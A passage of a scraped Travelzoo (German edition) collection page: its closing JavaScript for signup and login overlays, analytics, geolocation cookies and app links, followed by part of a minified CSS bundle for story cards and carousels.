        globalOvrlSignupHdr = ovrlSignupHdr;
        var socialLoginParam = null;
        $('.join').on('click', function (e) {
            ovrlSignupHdr.showZOverlay();
            return false;
        });
        
        if (!socialLoginParam) {
            ovrlSignupHdr.displayConfirmationOverlay();
        }
        
        var ovrlLoginHdr = createSignupOverlay('ovrlLoginHdr');
        var ovrlLoginHdrTargetUrl = '';
        ovrlLoginHdr.populateLoginOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            targetUrl: (ovrlLoginHdrTargetUrl != '' ? ovrlLoginHdrTargetUrl : location.href),
            mode: ''
        });
        $(document).on( 'click', '.signin', function (e) {
            ovrlLoginHdr.showZOverlay(false,null, false, null, false, $(e.target).data("clientsideloginlogout"));
            return false;
        });
        $(document).on('click.credit-card-password-verify', '#js-dont-know-password', function(e) {
            ovrlLoginHdr.showZOverlay(false, null, false, null, false, true);
            ovrlLoginHdr.showPasswordReset();
            return false;
        });
        var ovrlSignupFooter = createSignupOverlay('ovrlSignupFooter');
        ovrlSignupFooter.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tz_footer'
        });
        $('#footer-join-button').on('click', function (e) {
            $('#emailSignup, #emailSignin').val($('#footer-join-input').val());
            ovrlSignupFooter.showZOverlay();
            return false;
        });
        $('#emailSignup, #hotel-emailSignup').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_s_activated', '','');
            return false;
        });
        $('#emailLogin, #emailLogin_fav, #emailSignin, #hotel-emailSignin').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_activated', '', '');
            return false;
        });
        $("input[name^='passwordLogin']").on('click', function (e) {
            tzoo.tm.analyticsEvent('password_acitvated', '', '');
            return false;
        });
        
        
        var ovrlDealDL = createSignupOverlay('ovrlDealDL');
        var fbRedirectUrlTemplate = 'https%3A%2F%2Fwww.travelzoo.com%2Fde%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D3%26source%3D_tzlock%26placement%3DOverlay-TravelDeal-DealPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3DXXdealIdXX';
        $('body').on('click.deal-lockup', '.deal-card--linkout a.deal-link, .deal-card--linkout-package a.deal-link, .deal-module--linkout a', function() {
            var targetUrl = $(this).attr('href');
            var adid = $(this).data('id');
            var dealHdr = ($(this).attr('title') != undefined && $(this).attr('title') != "") ? $(this).attr('title') : $(this).data('headline');
            var dealImage = $(this).data('image');
            var fbRedirectUrl = fbRedirectUrlTemplate.replace('XXdealIdXX', adid);

            ovrlDealDL.populateDealInformation({
                dealHdr: dealHdr,
                dealImage: dealImage,
                targetUrl: targetUrl,
                targetUrlNewWindow: !(tzoo.layout.isXs() && tzoo.platform.iOS()),
                adid: adid,
                source: '_tzlock',
                placement: 'Overlay-TravelDeal-DealPage-SignUpOB',
                fbRedirectUrl: fbRedirectUrl
            });
            ovrlDealDL.showZOverlay();
            return false;
        });
        
        $(window).on('orientationchange', function(event) {
            if ($('#emailSignup').is(':focus')) {
                setTimeout(function() {
                    $('#emailSignup').blur().focus();
                }, 300)
            }
        })
        
        
        
        var modeType = '';
        if (modeType != null)
        {
            
            if (modeType === 'signin' || modeType === 'resetpw' || modeType === 'createpw')
            {
                
                $('.signin').trigger('click');
                
                setTimeout(function() {
                    if (modeType === 'resetpw') {
                        ovrlSignupHdr.showPasswordReset();
                    } else if (modeType === 'createpw') {
                        ovrlSignupHdr.showCreatePassword('', true);
                    }
                }, 200);
            }
        }
                            
                                                        
                            showPasswordHandler('password_createPW', 'togglePasswordCreatePW');
                            showPasswordHandler('password2_createPW', 'togglePasswordCreatePW2');

                            showPasswordHandler('passwordLogin_memberWithPW', 'togglePasswordLogin_memberWithPW');

                            });
</script>
    </div>
    
    <script>
        

        $(document).on("click", '.js-coll-show-more-button a', function (e) {
            var elem = $(e.target);
            if (elem.data('disable-click')) { e.preventDefault(); return; } //avoid duplicate click
            elem.data('disable-click', true);

            var url = elem.attr("href");
            if (!url)
                url = elem.data("url");
            var index = elem.data("index");
            $.ajax({
                url: url,
                success: function (data) {
                    $('.js-next-chunk').replaceWith($(data).find("#chunk-" + index));
                    $(".js-coll-show-more-button a").removeAttr("href");
                    $("#chunk-" + index + " .disclaimer").hide();
                    $("#chunk-" + index + " .deals-group").css('margin-top', '0px');
                    changeMetaCollectionLayout();
                }
            }).always(function () {
                try { elem.data('disable-click', false); } catch (e) { }
            });
            e.preventDefault();
        });

        $(window).on('orientationchange resize', tzoo.debounce(function () {
            changeMetaCollectionLayout()
        }, 0));

        $(document).ready(function () {
            var viewType = 0;
            $('.view-links').find('a').each(function () {
                $(this).removeClass();
                if(viewType == 2) {
                    //select list view
                    $('#gridview').addClass('icon-grid-view-on');
                    $('#listview').addClass('icon-list-view-off');
                }
                else {
                    //select grid view
                    $('#gridview').addClass('icon-grid-view-off');
                    $('#listview').addClass('icon-list-view-on');
                }
            });

            var sortBy = 1;
            $('.sort-links').find('a').each(function () {
                $(this).removeClass();
                if(sortBy == 2) {
                    //select sort by name
                    $('#sortbyname').addClass('link-selected');
                }
                else if (sortBy == 3) {
                    //select sort by name
                    $('#sortbypopular').addClass('link-selected');
                }
                else {
                    //select sort by deal count
                    $('#sortbycount').addClass('link-selected');
                }
            });


            changeMetaCollectionLayout();
        });

        function changeMetaCollectionLayout() {
            if (tzoo.layout.isXs()) {
                    
                    $("ul.normal-layout").hide();
                    $("ul.xs-two-col-layout").show();
                    
            } else {
                $("ul.xs-two-col-layout").hide();
                $("ul.normal-layout").show();
            }
            tzoo.imageLoader.loadImages();
        }

        try { tzoo.tm.setProductList('[DE] Urlaub buchen in Europa & weltweit', '', '', '', '', undefined, undefined);} catch(err) { console.log(err.message); } 
    </script>

    <script>

    (function (tzoo, $) {
        function BrowserLocationDetector(params) {
            var defaultParams = {
                success: function () { },   
                denied: function () { },    
                timeout: 3000               
            }

            params = $.extend(defaultParams, params);

            var resultReturned = false;

            var getGeolocation = function() {
                if ('geolocation' in navigator)
                    navigator.geolocation.getCurrentPosition(onPosition, onError);
                else {
                // For non-HTML5 capable browsers, there are some other options.
                    var s = document.createElement('script');
                    s.type = 'text/javascript';
                    s.src = 'https://ssl.tzoo-img.com/static/gears_init.js?v=76f9wpmv7';
                    document.body.appendChild(s);
                    var s2 = document.createElement('script');
                    s2.type = 'text/javascript';
                    s2.src = 'https://ssl.tzoo-img.com/static/geo.js?v=76f9wpmv7';
                    document.body.appendChild(s2);
                    window.setTimeout(getGeolocationAlt, 100);
                }
                try {tzoo.tm.analyticsEvent('LocationDetection', 'Request', 'Internal', 1, true);} catch(err) {}
            };

            var getGeolocationAlt = function() {
                // Make sure those scripts have actually loaded.
                if (window.geo_position_js) {
                    if (geo_position_js.init()) {
                        geo_position_js.getCurrentPosition(onPosition, onError);
                    }
                }
                else {
                // Wait a bit and try again.
                    window.setTimeout(getGeolocationAlt, 100);
                }
            };

            var onPosition = function(position) {
                if (!resultReturned) {
                    resultReturned = true;
                    document.cookie = 'geol=' + position.coords.latitude + '|' + position.coords.longitude + '; domain=.travelzoo.com; path=/';
                    document.cookie = 'nogeo=; domain=.travelzoo.com; path=/; expires=Thu, 01 Jan 1970 00:00:01 GMT;';
                    try {tzoo.tm.analyticsEvent('LocationDetection', 'Allow', 'Internal', 1, true);} catch(err) {}
                    params.success();
                }
            };

            var onError = function(error) {
                document.cookie = 'nogeo=true; domain=.travelzoo.com; path=/';
                if (!resultReturned) {
                    resultReturned = true;
                    params.denied();
                }
            };

            this.start = function () {
                getGeolocation();

                if (params.timeout && $.isNumeric(params.timeout))
                setTimeout(function () {
                    if (!resultReturned) {
                        resultReturned = true;
                        params.denied();
                    }
                }, params.timeout);
            }
        }

        tzoo.BrowserLocationDetector = {
            start: function (params) {
                var detector = new BrowserLocationDetector(params);
                detector.start();
            }
        }
    })(window.tzoo = window.tzoo || {}, jQuery);



</script>

    <script>
        $('#footer-join-input').on('keyup', function () {
            if ($('#footer-join-input').val().length > 0)
                $('#footer-join-button').prop("disabled", false);
            else
                $('#footer-join-button').prop("disabled", true);
        });
        $('.js-header-join a').on('click', function() {
            tzoo.tm.analyticsEvent('banner_join_travelzoo_pressed', '', '');
        });
        $('.footer-content .join-container #footer-join-button').on('click', function () {
            tzoo.tm.analyticsEvent('footer_become_a_member', '', '');
        });
        $('.banner-membership-inner').on('click', function () {
            $(this).addClass('expanded');
        });
            
            if (tzoo.platform.Android() && !tzoo.device.AndroidTablet()) {
                var isCNEdition = (tzoo.CountryCode && tzoo.CountryCode.toUpperCase() == "CN");
                if (isCNEdition) {
                    //for CN Andriod we'll use APK directly rather than goole play.
                    $('#lnkMobileApp').prop("href", "/de/androidapp/").prop("target", "_self");
                }
                else {
                    $('#lnkMobileApp').prop("href", "https://play.google.com/store/apps/details?id=com.travelzoo.android&hl=en");
                }
            } else if (tzoo.platform.iOS() && !tzoo.device.iPad()) {
                $('#lnkMobileApp').prop("href", "https://itunes.apple.com/us/app/travelzoo-travel-deals-hotels/id451314284?mt=8");
            } else {
                $('#lnkMobileApp').prop("href", "/de/mobile/").prop("target", "_self");
            }
            
                    
            if (tzoo.platform.Android()) {
                deeplink.setup({
                    android: {
                        appId: "com.travelzoo.android"
                    }
                });
                $.smartbanner({
                    title: "Travelzoo",
                    daysHidden: 0,
                    daysReminder: 0,
                    force: 'android',
                    inGooglePlay: 'Google Play', 
                    button: 'Öffnen', 
                    price: ' Gratis bei ',
                    daysHidden: 1, // Duration to hide the banner after being closed (0 = always show banner),
                    deeplink: "travelzoo://travelzoo/3/collections/858/",
                });
            }
            
        (function ($, tzoo) {
            tzoo.LabelInSelect();
            tzoo.LabelInInput();
            tzoo.LabelInTextarea();
            tzoo.searchFormInHeader = false;
            tzoo.layout = tzoo.layout || {};
            tzoo.layout.reloadHeader = function () {
                
                var rh=$.ajax({
                    url: '/de/Header/GetHeader/?ClientSideLoginLogout=False&ShowMyAccount=True&ShowSignup=True&ShowEditionSelector=True&SignoutRedirectToHomepage=False&ShowEditionStatic=False&ShowMemberMenu=True',
                    cache: false,
                    dataType: 'html'
                })
                var rat=$.ajax({
                    url: '/Authentication/RefreshAntiForgeryToken/',
                    cache: false,
                    dataType: 'html'
                })
                $.when(rh, rat).done(function (data1, data2) {
                    $('.js-header-content').html(data1[0]);
                    $('#AFTForm').html(data2[0])
                    $(document).trigger('headerreloaded.layout');
                })
            };
            tzoo.layout.setOriginAirports = function (force) {
                

                if(false && (force || true)) {
                    var qs = ''
                    if (force) {
                        qs = '?force=true'
                    }
                    return $.ajax({
                        url: '/de/Header/SetOriginAirports/' + qs,
                        cache: false,
                        dataType: 'text'
                    })
                } else {
                    return $.Deferred().resolve().promise();
                }
            }
            tzoo.layout.setOriginAirports()
            tzoo.layout.refreshMemberRecognition = function (fname, fnameDefault, yearDefault, fnameTemplate, yearTemplate, memberStatus) {
                var isPaidSite = true;
                if (!(isPaidSite && (memberStatus == 4 || memberStatus == 5 || memberStatus == 6))) {
                    var val = Cookies.get('user_d');
                    var resolvedyear, year;
                    if (val) {
                        parms = tzoo.parseParams(val);
                    
                        year = parms['yr'];
                    
                        if (!fname) {
                            fname = parms['fname'];
                        }
                    }
                    
                    if (!fname) {
                        fname = fnameDefault;
                    }
                    if (year) {
                        resolvedyear = yearTemplate.replace('{0}', year);
                    } else {
                        resolvedyear = yearDefault;
                    }
                    var resolvedfname = fnameTemplate.replace('{0}', fname);
                    $('#aMemRecog').html(resolvedfname);
                    $('#liMemberSince').html(resolvedyear);
                    $('#aMemRecog').removeClass("hidden");
                }
            }
            tzoo.layout.reloadMemberRecognition = function (fname) {
                
                if($('#aMemRecog').length > 0) {
                    $.ajax({
                        url: '/de/Header/GetReloadMemberRecognition/',
                        success: function (data) {
                            
                            if (!fname) {
                                fname = data.fname;
                            }
                            tzoo.layout.refreshMemberRecognition(fname, data.fnameDefault, data.yearDefault, data.fnameTemplate, data.yearTemplate, data.memberStatus)
                        }
                    });
                }
            }
            if ('' == 'signedup' || '' == 'signedup-cpw') {
                tzoo.layout.reloadMemberRecognition();
            }
            $(document).on("LoadMemberRecognition", function (e, fname) {
                tzoo.layout.reloadMemberRecognition(fname);
                var headerMenuToggle = $('.header-menu-toggle, .member-menu-toggle');
                headerMenuToggle.off('click');
                headerMenuToggle.on('click', function () {
                    $(this).toggleClass('menu-open');
                });
            });
            
                
                tzoo.PagingStorage.clear()
                
            
            if (tzoo.Controls && tzoo.Controls.CookieDialog && typeof tzoo.Controls.CookieDialog.initializeCookieDialog === 'function') {
                tzoo.Controls.CookieDialog.initializeCookieDialog('.cookiedialog');
            }

            var isPaidSignup = new URLSearchParams(location.search).has('supd');
            if (isPaidSignup) {
                tzoo.tm.analyticsEvent('membership_payment_successful', '', '');
                tzoo.tm.signupEvent('ConfirmedPurchased', '_tzlock', 'Overlay-GlobalHeader-SignUpOB', '', '', '');
                // Get membership purchase tracking script
                $.ajax({
                    url: '/de/Header/GetMembershipPurchaseTrackingScript/',
                    success: function (data) {
                        if (data.trackingScript.startsWith('tzoo.tm.membershipPurchase')) {
                            eval(data.trackingScript);
                        }
                    }
                });
            }
        })(jQuery, window.tzoo = window.tzoo || {});
    </script>
    <form name="AFTForm" id="AFTForm">
        <input name="__RequestVerificationToken" type="hidden" value="yGjZEIbOx-upeutwFnT4n3C2UPUaRwpLBFdN9ePlCjE4UKJrtWKqNkH6kfArZOKSzM8ca91kAuB7AjfLVoTRUVoDxK81" />
    </form>
    <script async="async" src="https://static.srcspot.com/libs/fayina.js" type="application/javascript"></script>
<script type="text/javascript"  src="/SDHStu/MXN/0oA/6vpkFw/3XQ1XSLLJQLVXbE97c/cXBWXmQD/YQxoOHt/5Qxw"></script><link rel="stylesheet" type="text/css"  href="/SDHStu/MXN/0oA/6vpkFw/2kQ1p1/VEwwXmQD/VRcCJmI/JMkFX"><script  src="/SDHStu/MXN/0oA/6vpkFw/2kQ1p1/VEwwXmQD/CloaMwR/IeTop" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fcss%2fgen%2fcollection.css&v=76F9WPMV7-
body_size: 15156
content:
/* -- 2025-12-06T05:12:50.8333899Z -- */
/* -- collection.css -- */
.story-card{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.story-card>a{-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.story-card .story-image{position:relative;overflow:hidden;background-color:#eee}.story-card .story-image::before{content:"";display:block}.story-card .story-image .tzsg-img-container{position:absolute;top:0;height:100%}.story-card .story-image::before{padding-top:60%}.story-card .story-image .tzsg-img-container{left:-10%;width:120%}.story-card .story-image~.story-description{border-top:0 none;border-top-left-radius:0;border-top-right-radius:0}.story-card .story-expert-picture{display:inline-block;vertical-align:middle;overflow:hidden;-webkit-box-shadow:0 0 0 2px #ededed;box-shadow:0 0 0 2px #ededed;background-color:#ededed;border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card .story-expert-picture img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}@media only screen and (min-width:768px){.story-card .story-expert-picture{border-radius:50%;width:40px;height:40px;-webkit-box-shadow:0 0 0 2px #ededed;box-shadow:0 0 0 2px #ededed}}.story-card .story-expert-nopicture{width:0;height:30px;overflow:hidden}@media only screen and (min-width:768px){.story-card .story-expert-nopicture{height:40px}}.story-card .story-description{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;border:1px solid #e1e1e1;border-radius:6px;background-color:#fff;padding:10px 12px}@media only screen and (min-width:768px){.story-card .story-description{padding:15px}}@media only screen and (min-width:1024px){.story-card .story-description{padding:20px}}.story-card .story-description .story-title{width:100%;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;margin-bottom:12px}@media only screen and (min-width:768px){.story-card .story-description .story-title{margin-bottom:15px}}@media only screen and (min-width:1024px){.story-card .story-description .story-title{margin-bottom:20px}}.story-card .story-description .story-title h2{font-size:16px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.3;margin:0 0 .13em;margin:0}@media only screen and (min-width:1024px){.story-card .story-description .story-title h2{font-size:18px;line-height:1.3}}@media only screen and (min-width:768px){.story-card .story-description .story-title h2{font-size:22px;line-height:1.25}}.story-card .story-description .story-title h2,.story-card .story-description .story-title h3{margin:0;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.story-card .story-description .story-title h2:hover,.story-card .story-description .story-title h2:focus,.story-card .story-description .story-title h3:hover,.story-card .story-description .story-title h3:focus{outline:0}.story-card .story-description .story-title h2:active,.story-card .story-description .story-title h3:active{outline:0}.story-card .story-description .story-intro{width:100%;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin-bottom:12px}@media only screen and (min-width:768px){.story-card .story-description .story-intro{margin-bottom:15px}}@media only screen and (min-width:1024px){.story-card .story-description .story-intro{margin-bottom:20px}}.story-card .story-description .story-intro p{margin:0;font-size:12px;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.story-card .story-description .story-intro p:hover,.story-card .story-description .story-intro p:focus{outline:0}.story-card .story-description .story-intro p:active{outline:0}@media only screen and (min-width:768px){.story-card .story-description .story-intro p{font-size:14px}}.story-card .story-description .story-more{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end;margin-left:auto}@media only screen and (max-width:767px){.story-card .story-description .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px}}.story-card .story-description .story-byline{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.story-card .story-description .story-byline .story-expert-picture{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin-right:10px}.story-card .story-description .story-byline .story-expert-nopicture{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.story-card .story-description .story-byline .story-byline1{font-weight:700;font-size:12px;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;line-height:1.4}.story-card .story-description .story-byline .story-byline1:hover,.story-card .story-description .story-byline .story-byline1:focus{outline:0}.story-card .story-description .story-byline .story-byline1:active{outline:0}@media only screen and (min-width:768px){.story-card .story-description .story-byline .story-byline1{font-size:14px}}.story-card .story-pixel{height:0;width:0}@media only screen and (max-width:1023px){.story-card.carousel-card .story-image::before{padding-top:50%}.story-card.carousel-card .story-image .tzsg-img-container{left:0;width:100%}}@media only screen and (min-width:768px){.story-card.carousel-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}}@media only screen and (min-width:768px){.story-card.carousel-card .story-expert-nopicture{height:30px}}.story-card.carousel-card .story-description{padding:10px!important}.story-card.carousel-card .story-description .story-title{margin-bottom:10px!important}.story-card.carousel-card .story-description .story-title h3{font-size:14px!important;line-height:1.4!important}.story-card.carousel-card .story-description .story-byline1{font-size:12px!important}@media only screen and (min-width:768px){.story-card.result-card>a{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap}}@media only screen and (min-width:1279px){.story-card.result-card>a{-webkit-box-flex:0;-ms-flex:0 0 1030px;flex:0 0 1030px;position:relative;left:105px}}@media only screen and (min-width:768px){.story-card.result-card .story-image{position:relative;display:block;float:left;width:calc(8.33333%*6)}}@media only screen and (min-width:1024px){.story-card.result-card .story-image{position:relative;display:block;float:left;margin-right:20px;width:calc(58.33333% - 8.33333px)}}@media only screen and (min-width:1279px){.story-card.result-card .story-image{position:relative;display:block;float:left;margin-right:20px;width:calc(58.33333% - 8.33333px)}}.story-card.result-card .story-image::before{padding-top:50%}.story-card.result-card .story-image .tzsg-img-container{left:0;width:100%}@media only screen and (min-width:768px){.story-card.result-card .story-image{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin-right:0!important}.story-card.result-card .story-image~.story-description{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;border:1px solid #e1e1e1;border-radius:6px;border-right:0 none;border-top-right-radius:0;border-bottom-right-radius:0}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.result-card .story-image::before{padding-top:60%}.story-card.result-card .story-image .tzsg-img-container{left:-10%;width:120%}}@media only screen and (min-width:1279px){.story-card.result-card .story-image{width:610px}}@media only screen and (min-width:768px){.story-card.result-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card.result-card .story-expert-nopicture{height:30px}.story-card.result-card .story-byline1{font-size:12px!important}.story-card.result-card .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.result-card .story-title h2{font-size:18px}.story-card.result-card .story-intro p{font-size:12px}}.story-card.collection-card .story-image::before{padding-top:50%}.story-card.collection-card .story-image .tzsg-img-container{left:0;width:100%}@media only screen and (min-width:768px){.story-card.collection-card{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.story-card.collection-card .story-description:first-child{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.story-card.collection-card .story-description:first-child .story-more{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;margin-left:0;margin-bottom:15px}.story-card.collection-card .story-description:first-child .story-byline{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;margin-top:auto}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.collection-card .story-title h2{font-size:18px}.story-card.collection-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card.collection-card .story-expert-nopicture{height:30px}.story-card.collection-card .story-byline1{font-size:12px!important}.story-card.collection-card .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px}}@media only screen and (min-width:1024px){.carousel-boxed .story-card.carousel-card .story-image::before{padding-top:50%}.carousel-boxed .story-card.carousel-card .story-image .tzsg-img-container{left:0;width:100%}}.carousel-cards-container{position:relative}.carousel-cards-container.carousel-nscroll{margin-bottom:-18px}.carousel-cards-container.carousel-nscroll .carousel-wrapper{padding-bottom:18px;overflow-y:hidden!important;overflow-x:scroll;-ms-overflow-style:none}@media only screen and (-webkit-min-device-pixel-ratio:0){.carousel-cards-container.carousel-nscroll .carousel-wrapper{overflow-y:scroll;-webkit-overflow-scrolling:touch}}.carousel-cards-container.carousel-nscroll::after{content:"";position:absolute;bottom:0;left:0;display:block;width:100%;height:18px;background-color:#fff;pointer-events:none}.carousel-cards-container.carousel-nscroll.carousel-boxed::after{background-color:#ededed}.carousel-cards-container.carousel-nscroll .carousel-cards{display:-webkit-box;display:-ms-flexbox;display:flex}.carousel-cards-container.carousel-nscroll .carousel-cards::after{content:"";-webkit-box-flex:0;-ms-flex:0 0 1px;flex:0 0 1px;pointer-events:none}@media only screen and (min-width:768px){.carousel-cards-container.carousel-nscroll .carousel-cards:not(.slick-initialized){opacity:1;overflow:visible}}.carousel-cards-container.carousel-nscroll .carouseln-arrow{position:absolute;top:0;border-radius:50%;width:30px;height:30px;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;-webkit-box-shadow:0 0 3px rgba(0,0,0,.4);box-shadow:0 0 3px rgba(0,0,0,.4);background-color:#fff;z-index:1}@media only screen and (max-width:767px){.carousel-cards-container.carousel-nscroll .carouseln-arrow{display:none!important}}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-enabled:hover{-webkit-box-shadow:0 0 6px rgba(0,0,0,.5);box-shadow:0 0 6px rgba(0,0,0,.5)}.carousel-cards-container.carousel-nscroll .carouseln-arrow::after{content:"";font-size:0;display:inline-block;vertical-align:middle;position:absolute;left:7px;top:11px;width:16px;height:8px;background-size:16px 8px}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-prev{left:0;margin-left:-15px}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-prev::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-next{right:10px;margin-right:-15px}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-next::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.carousel-cards-container.carousel-nscroll .carouseln-arrow:not(.carouseln-enabled){display:none}@media only screen and (max-width:767px){.carousel-cards-container{margin-bottom:-18px}.carousel-cards-container .carousel-wrapper{padding-bottom:18px;overflow-y:hidden!important;overflow-x:scroll;-ms-overflow-style:none}}@media only screen and (max-width:767px) and (-webkit-min-device-pixel-ratio:0){.carousel-cards-container .carousel-wrapper{overflow-y:scroll;-webkit-overflow-scrolling:touch}}@media only screen and (max-width:767px){.carousel-cards-container::after{content:"";position:absolute;bottom:0;left:0;display:block;width:100%;height:18px;background-color:#fff;pointer-events:none}.carousel-cards-container.carousel-boxed::after{background-color:#ededed}.carousel-cards-container .carousel-cards{display:-webkit-box;display:-ms-flexbox;display:flex}.carousel-cards-container .carousel-cards::after{content:"";-webkit-box-flex:0;-ms-flex:0 0 1px;flex:0 0 1px;pointer-events:none}.carousel-cards-container .carousel-wrapper{margin:0 -10px}.carousel-cards-container::after,.carousel-cards-container.carousel-nscroll::after{left:-10px;width:calc(100% + 20px)}.carousel-cards-container .carousel-cards{margin-left:10px}.carousel-cards-container .carousel-cards .carousel-card{-webkit-box-flex:1;-ms-flex:1 0 60%;flex:1 0 60%;max-width:220px}}.carousel-cards{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex}@media only screen and (min-width:768px){.carousel-cards{margin-right:-10px}.carousel-cards:not(.slick-initialized){opacity:0;overflow:hidden}.carousel-cards:not(.slick-initialized) .carousel-card{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;width:calc(25% - 10px)}.carousel-cards::after{content:"";position:absolute;top:0;right:0;display:block;width:5px;height:100%;background-color:#fff;pointer-events:none}}.carousel-cards .carousel-card{margin:1px;margin-right:10px}.carousel-cards .carousel-card.more-card{display:-webkit-box;display:-ms-flexbox;display:flex;background-color:#ededed;border:1px solid #e1e1e1;border-radius:6px}.carousel-cards .carousel-card.more-card>a{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:16px}.carousel-cards .carousel-card.more-card .link-next-arrowhead{display:block;padding-right:10px}.carousel-cards .carousel-card.more-card .link-next-arrowhead::after{position:relative;left:18px;margin-left:-16px}.carousel-cards .carousel-card:active,.carousel-cards .carousel-card:focus{outline:0}.carousel-cards 